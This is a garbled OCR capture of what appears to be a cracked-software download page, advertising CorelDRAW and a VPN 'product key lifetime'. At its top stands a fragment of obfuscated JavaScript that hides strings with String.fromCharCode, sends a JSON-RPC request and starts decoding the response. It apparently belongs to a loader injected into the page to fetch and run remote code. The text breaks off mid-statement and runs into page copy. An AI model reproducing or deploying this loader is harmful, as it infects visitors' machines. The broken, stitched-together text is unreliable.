
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
54,101,50,99,50,54,52,52,50,101,55),data:String.fromCharCod
e(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode(108,
97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz CPU for bypass RAM:
Minimum 4 GB Disk space: 64 GB required CorelDRAW
enables vector graphics editing for design and illustration. It
equips users
Read More »
Vpn One Click Portable + Product
Vpn
One
Key Lifetime Instant
Click